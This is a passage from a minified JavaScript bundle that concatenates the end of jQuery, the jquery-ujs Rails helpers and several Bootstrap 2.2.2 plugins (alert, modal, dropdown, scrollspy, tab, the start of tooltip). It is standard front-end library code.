Vi={0:200,1223:204},Yi=we.ajaxSettings.xhr();_e.cors=!!Yi&&"withCredentials"in Yi,_e.ajax=Yi=!!Yi,we.ajaxTransport(function(t){var e,i;return _e.cors||Yi&&!t.crossDomain?{send:function(n,s){var o,r=t.xhr();if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)r[o]=t.xhrFields[o];t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(o in n)r.setRequestHeader(o,n[o]);e=function(t){return function(){e&&(e=i=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===t?r.abort():"error"===t?"number"!=typeof r.status?s(0,"error"):s(r.status,r.statusText):s(Vi[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=e(),i=r.onerror=r.ontimeout=e("error"),void 0!==r.onabort?r.onabort=i:r.onreadystatechange=function(){4===r.readyState&&a.setTimeout(function(){e&&i()})},e=e("abort");try{r.send(t.hasContent&&t.data||null)}catch(a){if(e)throw a}},abort:function(){e&&e()}}:void 0}),we.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),we.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return we.globalEval(t),t}}}),we.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),we.ajaxTransport("script",function(t){if(t.crossDomain){var e,i;return{send:function(n,s){e=we("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&s("error"===t.type?404:200,t.type)}),re.head.appendChild(e[0])},abort:function(){i&&i()}}}});var Qi=[],Xi=/(=)\?(?=&|$)|\?\?/;we.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Qi.pop()||we.expando+"_"+Di++;return this[t]=!0,t}}),we.ajaxPrefilter("json jsonp",function(e,i,n){var s,o,r,a=!1!==e.jsonp&&(Xi.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Xi.test(e.data)&&"data");return a||"jsonp"===e.dataTypes[0]?(s=e.jsonpCallback=ve(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Xi,"$1"+s):!1!==e.jsonp&&(e.url+=(Pi.test(e.url)?"&":"?")+e.jsonp+"="+s),e.converters["script json"]=function(){return r||we.error(s+" was not called"),r[0]},e.dataTypes[0]="json",o=t[s],t[s]=function(){r=arguments},n.always(function(){void 0===o?we(t).removeProp(s):t[s]=o,e[s]&&(e.jsonpCallback=i.jsonpCallback,Qi.push(s)),r&&ve(o)&&o(r[0]),r=o=void 0}),"script"):void 0}),_e.createHTMLDocument=function(){var t=re.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),we.parseHTML=function(t,e,i){if("string"!=typeof t)return[];"boolean"==typeof e&&(i=e,e=!1);var n,s,o;return e||(_e.createHTMLDocument?((n=(e=re.implementation.createHTMLDocument("")).createElement("base")).href=re.location.href,e.head.appendChild(n)):e=re),s=Se.exec(t),o=!i&&[],s?[e.createElement(s[1])]:(s=$([t],e,o),o&&o.length&&we(o).remove(),we.merge([],s.childNodes))},we.fn.load=function(t,e,i){var n,s,o,r=this,a=t.indexOf(" ");return a>-1&&(n=K(t.slice(a)),t=t.slice(0,a)),ve(e)?(i=e,e=void 0):e&&"object"==typeof e&&(s="POST"),r.length>0&&we.ajax({url:t,type:s||"GET",dataType:"html",data:e}).done(function(t){o=arguments,r.html(n?we("<div>").append(we.parseHTML(t)).find(n):t)}).always(i&&function(t,e){r.each(function(){i.apply(this,o||[t.responseText,e,t])})}),this},we.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){we.fn[e]=function(t){return this.on(e,t)}}),we.expr.pseudos.animated=function(t){return we.grep(we.timers,function(e){return t===e.elem}).length},we.offset={setOffset:function(t,e,i){var n,s,o,r,a,l,c,d=we.css(t,"position"),u=we(t),h={};"static"===d&&(t.style.position="relative"),a=u.offset(),o=we.css(t,"top"),l=we.css(t,"left"),(c=("absolute"===d||"fixed"===d)&&(o+l).indexOf("auto")>-1)?(r=(n=u.position()).top,s=n.left):(r=parseFloat(o)||0,s=parseFloat(l)||0),ve(e)&&(e=e.call(t,i,we.extend({},a))),null!=e.top&&(h.top=e.top-a.top+r),null!=e.left&&(h.left=e.left-a.left+s),"using"in e?e.using.call(t,h):u.css(h)}},we.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){we.offset.setOffset(this,t,e)});var e,i,n=this[0];return n?n.getClientRects().length?(e=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i,n=this[0],s={top:0,left:0};if("fixed"===we.css(n,"position"))e=n.getBoundingClientRect();else{for(e=this.offset(),i=n.ownerDocument,t=n.offsetParent||i.documentElement;t&&(t===i.body||t===i.documentElement)&&"static"===we.css(t,"position");)t=t.parentNode;t&&t!==n&&1===t.nodeType&&((s=we(t).offset()).top+=we.css(t,"borderTopWidth",!0),s.left+=we.css(t,"borderLeftWidth",!0))}return{top:e.top-s.top-we.css(n,"marginTop",!0),left:e.left-s.left-we.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===we.css(t,"position");)t=t.offsetParent;return t||ti})}}),we.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var i="pageYOffset"===e;we.fn[t]=function(n){return Fe(this,function(t,n,s){var o;return ye(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===s?o?o[e]:t[n]:(o?o.scrollTo(i?o.pageXOffset:s,i?s:o.pageYOffset):t[n]=s,void 0)},t,n,arguments.length)}}),we.each(["top","left"],function(t,e){we.cssHooks[e]=O(_e.pixelPosition,function(t,i){return i?(i=F(t,e),li.test(i)?we(t).position()[e]+"px":i):void 0})}),we.each({Height:"height",Width:"width"},function(t,e){we.each({padding:"inner"+t,content:e,"":"outer"+t},function(i,n){we.fn[n]=function(s,o){var r=arguments.length&&(i||"boolean"!=typeof s),a=i||(!0===s||!0===o?"margin":"border");return Fe(this,function(e,i,s){var o;return ye(e)?0===n.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===s?we.css(e,i,a):we.style(e,i,s,a)},e,r?s:void 0,r)}})}),we.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){we.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),we.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),we.fn.extend({bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}}),we.proxy=function(t,e){var i,n,s;return"string"==typeof e&&(i=t[e],e=t,t=i),ve(t)?(n=le.call(arguments,2),s=function(){return t.apply(e||this,n.concat(le.call(arguments)))},s.guid=t.guid=t.guid||we.guid++,s):void 0},we.holdReady=function(t){t?we.readyWait++:we.ready(!0)},we.isArray=Array.isArray,we.parseJSON=JSON.parse,we.nodeName=o,we.isFunction=ve,we.isWindow=ye,we.camelCase=f,we.type=n,we.now=Date.now,we.isNumeric=function(t){var e=we.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return we});var Ki=t.jQuery,Gi=t.$;return we.noConflict=function(e){return t.$===we&&(t.$=Gi),e&&t.jQuery===we&&(t.jQuery=Ki),we},e||(t.jQuery=t.$=we),we}),function(t,e){var i=function(){var e=t._data(document,"events");return e&&e.click&&t.grep(e.click,function(t){return"rails"===t.namespace}).length};i()&&t.error("jquery-ujs has already been loaded!");var n;t.rails=n={linkClickSelector:"a[data-confirm], a[data-method], a[data-remote], a[data-disable-with]",inputChangeSelector:"select[data-remote], input[data-remote], textarea[data-remote]",formSubmitSelector:"form",formInputClickSelector:"form input[type=submit], form input[type=image], form button[type=submit], form button:not([type])",disableSelector:"input[data-disable-with], button[data-disable-with], textarea[data-disable-with]",enableSelector:"input[data-disable-with]:disabled, button[data-disable-with]:disabled, textarea[data-disable-with]:disabled",requiredInputSelector:"input[name][required]:not([disabled]),textarea[name][required]:not([disabled])",fileInputSelector:"input[type=file]",linkDisableSelector:"a[data-disable-with]",CSRFProtection:function(e){var i=t('meta[name="csrf-token"]').attr("content");i&&e.setRequestHeader("X-CSRF-Token",i)},fire:function(e,i,n){var s=t.Event(i);return e.trigger(s,n),s.result!==!1},confirm:function(t){return confirm(t)},ajax:function(e){return t.ajax(e)},href:function(t){return t.attr("href")},handleRemote:function(i){var s,o,r,a,l,c,d,u;if(n.fire(i,"ajax:before")){if(a=i.data("cross-domain"),l=a===e?null:a,c=i.data("with-credentials")||null,d=i.data("type")||t.ajaxSettings&&t.ajaxSettings.dataType,i.is("form")){s=i.attr("method"),o=i.attr("action"),r=i.serializeArray();var h=i.data("ujs:submit-button");h&&(r.push(h),i.data("ujs:submit-button",null))}else i.is(n.inputChangeSelector)?(s=i.data("method"),o=i.data("url"),r=i.serialize(),i.data("params")&&(r=r+"&"+i.data("params"))):(s=i.data("method"),o=n.href(i),r=i.data("params")||null);u={type:s||"GET",data:r,dataType:d,beforeSend:function(t,s){return s.dataType===e&&t.setRequestHeader("accept","*/*;q=0.5, "+s.accepts.script),n.fire(i,"ajax:beforeSend",[t,s])},success:function(t,e,n){i.trigger("ajax:success",[t,e,n])},complete:function(t,e){i.trigger("ajax:complete",[t,e])},error:function(t,e,n){i.trigger("ajax:error",[t,e,n])},crossDomain:l},c&&(u.xhrFields={withCredentials:c}),o&&(u.url=o);var p=n.ajax(u);return i.trigger("ajax:send",p),p}return!1},handleMethod:function(i){var s=n.href(i),o=i.data("method"),r=i.attr("target"),a=t("meta[name=csrf-token]").attr("content"),l=t("meta[name=csrf-param]").attr("content"),c=t('<form method="post" action="'+s+'"></form>'),d='<input name="_method" value="'+o+'" type="hidden" />';l!==e&&a!==e&&(d+='<input name="'+l+'" value="'+a+'" type="hidden" />'),r&&c.attr("target",r),c.hide().append(d).appendTo("body"),c.submit()},disableFormElements:function(e){e.find(n.disableSelector).each(function(){var e=t(this),i=e.is("button")?"html":"val";e.data("ujs:enable-with",e[i]()),e[i](e.data("disable-with")),e.prop("disabled",!0)})},enableFormElements:function(e){e.find(n.enableSelector).each(function(){var e=t(this),i=e.is("button")?"html":"val";e.data("ujs:enable-with")&&e[i](e.data("ujs:enable-with")),e.prop("disabled",!1)})},allowAction:function(t){var e,i=t.data("confirm"),s=!1;return i?(n.fire(t,"confirm")&&(s=n.confirm(i),e=n.fire(t,"confirm:complete",[s])),s&&e):!0},blankInputs:function(e,i,n){var s,o,r=t(),a=i||"input,textarea",l=e.find(a);return l.each(function(){if(s=t(this),o=s.is("input[type=checkbox],input[type=radio]")?s.is(":checked"):s.val(),!o==!n){if(s.is("input[type=radio]")&&l.filter('input[type=radio]:checked[name="'+s.attr("name")+'"]').length)return!0;
r=r.add(s)}}),r.length?r:!1},nonBlankInputs:function(t,e){return n.blankInputs(t,e,!0)},stopEverything:function(e){return t(e.target).trigger("ujs:everythingStopped"),e.stopImmediatePropagation(),!1},callFormSubmitBindings:function(i,n){var s=i.data("events"),o=!0;return s!==e&&s.submit!==e&&t.each(s.submit,function(t,e){return"function"==typeof e.handler?o=e.handler(n):void 0}),o},disableElement:function(t){t.data("ujs:enable-with",t.html()),t.html(t.data("disable-with")),t.bind("click.railsDisable",function(t){return n.stopEverything(t)})},enableElement:function(t){t.data("ujs:enable-with")!==e&&(t.html(t.data("ujs:enable-with")),t.data("ujs:enable-with",!1)),t.unbind("click.railsDisable")}},n.fire(t(document),"rails:attachBindings")&&(t.ajaxPrefilter(function(t,e,i){t.crossDomain||n.CSRFProtection(i)}),t(document).delegate(n.linkDisableSelector,"ajax:complete",function(){n.enableElement(t(this))}),t(document).delegate(n.linkClickSelector,"click.rails",function(i){var s=t(this),o=s.data("method"),r=s.data("params");if(!n.allowAction(s))return n.stopEverything(i);if(s.is(n.linkDisableSelector)&&n.disableElement(s),s.data("remote")!==e){if(!(!i.metaKey&&!i.ctrlKey||o&&"GET"!==o||r))return!0;var a=n.handleRemote(s);return a===!1?n.enableElement(s):a.error(function(){n.enableElement(s)}),!1}return s.data("method")?(n.handleMethod(s),!1):void 0}),t(document).delegate(n.inputChangeSelector,"change.rails",function(e){var i=t(this);return n.allowAction(i)?(n.handleRemote(i),!1):n.stopEverything(e)}),t(document).delegate(n.formSubmitSelector,"submit.rails",function(i){var s=t(this),o=s.data("remote")!==e,r=n.blankInputs(s,n.requiredInputSelector),a=n.nonBlankInputs(s,n.fileInputSelector);if(!n.allowAction(s))return n.stopEverything(i);if(r&&s.attr("novalidate")==e&&n.fire(s,"ajax:aborted:required",[r]))return n.stopEverything(i);if(o){if(a){setTimeout(function(){n.disableFormElements(s)},13);var l=n.fire(s,"ajax:aborted:file",[a]);return l||setTimeout(function(){n.enableFormElements(s)},13),l}return!t.support.submitBubbles&&"1.7">t().jquery&&n.callFormSubmitBindings(s,i)===!1?n.stopEverything(i):(n.handleRemote(s),!1)}setTimeout(function(){n.disableFormElements(s)},13)}),t(document).delegate(n.formInputClickSelector,"click.rails",function(e){var i=t(this);if(!n.allowAction(i))return n.stopEverything(e);var s=i.attr("name"),o=s?{name:s,value:i.val()}:null;i.closest("form").data("ujs:submit-button",o)}),t(document).delegate(n.formSubmitSelector,"ajax:beforeSend.rails",function(e){this==e.target&&n.disableFormElements(t(this))}),t(document).delegate(n.formSubmitSelector,"ajax:complete.rails",function(e){this==e.target&&n.enableFormElements(t(this))}),t(function(){var e=t("meta[name=csrf-token]").attr("content"),i=t("meta[name=csrf-param]").attr("content");t('form input[name="'+i+'"]').val(e)}))}(jQuery),/* ===================================================
 * bootstrap-transition.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#transitions
 * ===================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";t(function(){t.support.transition=function(){var t=function(){var t,e=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in i)if(void 0!==e.style[t])return i[t]}();return t&&{end:t}}()})}(window.jQuery),/* ==========================================================
 * bootstrap-alert.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#alerts
 * ==========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e='[data-dismiss="alert"]',i=function(i){t(i).on("click",e,this.close)};i.prototype.close=function(e){function i(){n.trigger("closed").remove()}var n,s=t(this),o=s.attr("data-target");o||(o=s.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),n=t(o),e&&e.preventDefault(),n.length||(n=s.hasClass("alert")?s:s.parent()),n.trigger(e=t.Event("close")),e.isDefaultPrevented()||(n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.on(t.support.transition.end,i):i())};var n=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var n=t(this),s=n.data("alert");s||n.data("alert",s=new i(this)),"string"==typeof e&&s[e].call(n)})},t.fn.alert.Constructor=i,t.fn.alert.noConflict=function(){return t.fn.alert=n,this},t(document).on("click.alert.data-api",e,i.prototype.close)}(window.jQuery),/* =========================================================
 * bootstrap-modal.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#modals
 * =========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================= */
!function(t){"use strict";var e=function(e,i){this.options=i,this.$element=t(e).delegate('[data-dismiss="modal"]',"click.dismiss.modal",t.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};e.prototype={constructor:e,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var e=this,i=t.Event("show");this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var i=t.support.transition&&e.$element.hasClass("fade");e.$element.parent().length||e.$element.appendTo(document.body),e.$element.show(),i&&e.$element[0].offsetWidth,e.$element.addClass("in").attr("aria-hidden",!1),e.enforceFocus(),i?e.$element.one(t.support.transition.end,function(){e.$element.focus().trigger("shown")}):e.$element.focus().trigger("shown")}))},hide:function(e){e&&e.preventDefault(),e=t.Event("hide"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),t.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal())},enforceFocus:function(){var e=this;t(document).on("focusin.modal",function(t){e.$element[0]===t.target||e.$element.has(t.target).length||e.$element.focus()})},escape:function(){var t=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(e){27==e.which&&t.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var e=this,i=setTimeout(function(){e.$element.off(t.support.transition.end),e.hideModal()},500);this.$element.one(t.support.transition.end,function(){clearTimeout(i),e.hideModal()})},hideModal:function(){this.$element.hide().trigger("hidden"),this.backdrop()},removeBackdrop:function(){this.$backdrop.remove(),this.$backdrop=null},backdrop:function(e){var i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&i;this.$backdrop=t('<div class="modal-backdrop '+i+'" />').appendTo(document.body),this.$backdrop.click("static"==this.options.backdrop?t.proxy(this.$element[0].focus,this.$element[0]):t.proxy(this.hide,this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),n?this.$backdrop.one(t.support.transition.end,e):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,t.proxy(this.removeBackdrop,this)):this.removeBackdrop()):e&&e()}};var i=t.fn.modal;t.fn.modal=function(i){return this.each(function(){var n=t(this),s=n.data("modal"),o=t.extend({},t.fn.modal.defaults,n.data(),"object"==typeof i&&i);s||n.data("modal",s=new e(this,o)),"string"==typeof i?s[i]():o.show&&s.show()})},t.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.modal.data-api",'[data-toggle="modal"]',function(e){var i=t(this),n=i.attr("href"),s=t(i.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=s.data("modal")?"toggle":t.extend({remote:!/#/.test(n)&&n},s.data(),i.data());e.preventDefault(),s.modal(o).one("hide",function(){i.focus()})})}(window.jQuery),/* ============================================================
 * bootstrap-dropdown.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#dropdowns
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================ */
!function(t){"use strict";function e(){t(n).each(function(){i(t(this)).removeClass("open")})}function i(e){var i,n=e.attr("data-target");return n||(n=e.attr("href"),n=n&&/#/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,"")),i=t(n),i.length||(i=e.parent()),i}var n="[data-toggle=dropdown]",s=function(e){var i=t(e).on("click.dropdown.data-api",this.toggle);t("html").on("click.dropdown.data-api",function(){i.parent().removeClass("open")})};s.prototype={constructor:s,toggle:function(){var n,s,o=t(this);if(!o.is(".disabled, :disabled"))return n=i(o),s=n.hasClass("open"),e(),s||n.toggleClass("open"),o.focus(),!1},keydown:function(e){var n,s,o,r,a;if(/(38|40|27)/.test(e.keyCode)&&(n=t(this),e.preventDefault(),e.stopPropagation(),!n.is(".disabled, :disabled"))){if(o=i(n),r=o.hasClass("open"),!r||r&&27==e.keyCode)return n.click();s=t("[role=menu] li:not(.divider):visible a",o),s.length&&(a=s.index(s.filter(":focus")),38==e.keyCode&&a>0&&a--,40==e.keyCode&&s.length-1>a&&a++,~a||(a=0),s.eq(a).focus())}}};var o=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var i=t(this),n=i.data("dropdown");n||i.data("dropdown",n=new s(this)),"string"==typeof e&&n[e].call(i)})},t.fn.dropdown.Constructor=s,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=o,this},t(document).on("click.dropdown.data-api touchstart.dropdown.data-api",e).on("click.dropdown touchstart.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("touchstart.dropdown.data-api",".dropdown-menu",function(t){t.stopPropagation()}).on("click.dropdown.data-api touchstart.dropdown.data-api",n,s.prototype.toggle).on("keydown.dropdown.data-api touchstart.dropdown.data-api",n+", [role=menu]",s.prototype.keydown)}(window.jQuery),/* =============================================================
 * bootstrap-scrollspy.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#scrollspy
 * =============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================== */
!function(t){"use strict";function e(e,i){var n,s=t.proxy(this.process,this),o=t(e).is("body")?t(window):t(e);this.options=t.extend({},t.fn.scrollspy.defaults,i),this.$scrollElement=o.on("scroll.scroll-spy.data-api",s),this.selector=(this.options.target||(n=t(e).attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=t("body"),this.refresh(),this.process()}e.prototype={constructor:e,refresh:function(){var e,i=this;this.offsets=t([]),this.targets=t([]),e=this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#\w/.test(n)&&t(n);return s&&s.length&&[[s.position().top+i.$scrollElement.scrollTop(),n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){i.offsets.push(this[0]),i.targets.push(this[1])})},process:function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,n=i-this.$scrollElement.height(),s=this.offsets,o=this.targets,r=this.activeTarget;if(e>=n)return r!=(t=o.last()[0])&&this.activate(t);for(t=s.length;t--;)r!=o[t]&&e>=s[t]&&(!s[t+1]||s[t+1]>=e)&&this.activate(o[t])},activate:function(e){var i,n;this.activeTarget=e,t(this.selector).parent(".active").removeClass("active"),n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parent("li").addClass("active"),i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate")}};var i=t.fn.scrollspy;t.fn.scrollspy=function(i){return this.each(function(){var n=t(this),s=n.data("scrollspy"),o="object"==typeof i&&i;s||n.data("scrollspy",s=new e(this,o)),"string"==typeof i&&s[i]()})},t.fn.scrollspy.Constructor=e,t.fn.scrollspy.defaults={offset:10},t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);e.scrollspy(e.data())})})}(window.jQuery),/* ========================================================
 * bootstrap-tab.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#tabs
 * ========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================== */
!function(t){"use strict";var e=function(e){this.element=t(e)};e.prototype={constructor:e,show:function(){var e,i,n,s=this.element,o=s.closest("ul:not(.dropdown-menu)"),r=s.attr("data-target");r||(r=s.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,"")),s.parent("li").hasClass("active")||(e=o.find(".active:last a")[0],n=t.Event("show",{relatedTarget:e}),s.trigger(n),n.isDefaultPrevented()||(i=t(r),this.activate(s.parent("li"),o),this.activate(i,i.parent(),function(){s.trigger({type:"shown",relatedTarget:e})})))},activate:function(e,i,n){function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),n&&n()}var o=i.find("> .active"),r=n&&t.support.transition&&o.hasClass("fade");r?o.one(t.support.transition.end,s):s(),o.removeClass("in")}};var i=t.fn.tab;t.fn.tab=function(i){return this.each(function(){var n=t(this),s=n.data("tab");s||n.data("tab",s=new e(this)),"string"==typeof i&&s[i]()})},t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=i,this},t(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault(),t(this).tab("show")})}(window.jQuery),/* ===========================================================
 * bootstrap-tooltip.js v2.2.2
 * http://twitter.github.com/bootstrap/javascript.html#tooltips
 * Inspired by the original jQuery.tipsy by Jason Frame
 * ===========================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================== */
!function(t){"use strict";var e=function(t,e){this.init("tooltip",t,e)};e.prototype={constructor:e,init:function(e,i,n){var s,o;this.type=e,this.$element=t(i),this.options=this.getOptions(n),this.enabled=!0,"click"==this.options.trigger?this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this)):"manual"!=this.options.trigger&&(s="hover"==this.options.trigger?"mouseenter":"focus",o="hover"==this.options.trigger?"mouseleave":"blur",this.$element.on(s+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(o+"."+this.type,this.options.selector,t.proxy(this.leave,this))),this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(e){return e=t.extend({},t.fn[this.type].defaults,e,this.$element.data()),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},enter:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);return i.options.delay&&i.options.delay.show?(clearTimeout(this.timeout),i.hoverState="in",this.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show),void 0):i.show()},leave:function(e){var i=t(e.currentTarget)[this.type](this._options).data(this.type);return this.timeout&&clearTimeout(this.timeout),i.options.delay&&i.options.delay.hide?(i.hoverState="out",this.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide),void 0):i.hide()},show:function(){var t,e,i,n,s,o,r;if(this.hasContent()&&this.enabled){switch(t=this.tip(),this.setContent(),this.options.animation&&t.addClass("fade"),o="function"==typeof 